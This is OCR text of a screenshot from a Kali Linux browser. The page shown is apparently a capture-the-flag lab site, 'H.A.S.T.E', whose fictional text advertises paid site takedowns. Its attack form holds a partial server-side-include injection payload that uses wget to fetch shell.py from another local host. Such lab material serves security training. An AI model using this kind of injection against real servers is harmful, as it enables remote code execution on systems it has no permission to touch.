 Applications Places Firefox ESR Thu 04:30
H.A.S.T.E - Mozilla Firefox
http://192.168.1.106/ssi/ H.A.S.T.E http://192.168.1.106/index
192.168.1.106 Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
Welcome, adventurer,
To our top secret website in the dark web. If you are reading this is because someone has recommended our services to you. We are
known as H.A.S.T.E. or Hackers Attack Specific Targets Expiditiously, we specialize in taking down any site at for 2.37 BTC. We are on a
mission to rid the electronic world from corporate sites that are instated to take advantage of those who do not have a voice. We do not
ask any questions when payment is made.
If you are affiliated with law enforcement, please don't waste your time. You will not stop us in letting our clients take their vengeance
against entities that have oppressed them. We will purge and mercilessly rampage through any sites on our list.
Please fill out the form below to place this website in our hit list.
ATTACK FORM
1
md="wget http://192.168.1.103/shell.py
SUBMIT
Copyright © 2017 - All Rights Reserved - haste.onion Template by OS Templates